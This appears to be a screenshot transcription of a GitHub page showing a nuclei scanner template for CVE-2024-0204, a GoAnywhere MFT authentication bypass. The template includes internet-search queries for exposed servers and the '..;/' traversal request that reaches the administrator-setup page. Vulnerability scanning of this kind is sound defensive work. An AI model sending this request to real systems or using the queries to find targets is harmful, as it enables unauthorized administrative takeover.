 Activities
Firefox Web Browser
Ubuntu_Fuzzing on HARDIK-DESKTOP
nuclei-templates/http/cv
Apache2 Ubuntu Default Pa
https://github.com/projectdiscovery/nuclei-templates/blob/main/http/cves/2024/CVE-2024-0204.yaml
Files
main
Go to file
2015
2016
2017
2018
2019
2020
2021
2022
2023
2024
CVE-2024-0204.yaml
CVE-2024-0305.yaml
CVE-2024-0337.yaml
CVE-2024-0352.yaml
CVE-2024-0713.yaml
CVE-2024-1021.yaml
CVE-2024-1061.yaml
CVE-2024-1071.yaml
CVE-2024-1183.yaml
CVE-2024-1208.yaml
CVE-2024-1209.yaml
CVE-2024-1210.yaml
CVE-2024-1212.yaml
CVE-2024-1698.yaml
CVE-2024-1709.yaml
CVE-2024-20767.yaml
nuclei-templates / http / cves / 2024 / CVE-2024-0204.yaml
Top
Code Blame 50 lines (46 loc) · 1.79 KB
Raw
10 - https://my.goanywhere.com/webclient/ViewSecurityAdvisories.xhtml
11 - https://www.fortra.com/security/advisory/fi-2024-001
12 - https://github.com/horizon3ai/CVE-2024-0204/blob/main/CVE-2024-0204.py
13 - https://www.horizon3.ai/cve-2024-0204-fortra-goanywhere-mft-authentication-bypass-deep-dive/
14 - http://packetstormsecurity.com/files/176683/GoAnywhere-MFT-Authentication-Bypass.html
15 classification:
16 cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
17 cvss-score: 9.8
18 cve-id: CVE-2024-0204
19 cwe-id: CWE-425
20 epss-score: 0.53864
21 epss-percentile: 0.97564
22 cpe: cpe:2.3:a:fortra:goanywhere_managed_file_transfer:*:*:*:*:*:*:*:*
23 metadata:
24 verified: true
25 max-request: 1
26 vendor: fortra
27 product: goanywhere_managed_file_transfer
28 shodan-query: http.favicon.hash:1484947000,1828756398,1170495932
29 fofa-query: app="GoAnywhere-MFT"
30 zoomeye-query: app:"Fortra GoAnywhere-MFT"
31 tags: cve,cve2024,auth-bypass,goanywhere
32
33 http:
34 - method: GET
35 path:
36 - "{{BaseURL}}/goanywhere/images/..;/wizard/InitialAccountSetup.xhtml"
37
38 matchers-condition: and
39 matchers:
40 - type: word
41 part: body
42 words:
43 - "Create an administrator account"
44 - "goanywhere"
45 condition: and
46
47 - type: status
48 status:
49 - 200
50 # digest: 4a0a004730450220581efe02eb9cd3ada112546fde3dc7479baecfc944f62b46161092c26a8ea386022100938435bdc92e8db29976fbb000eb51a136a70541574c87c832a83b2b1f87ced1:922c64590222798bb761d5b6d8e72950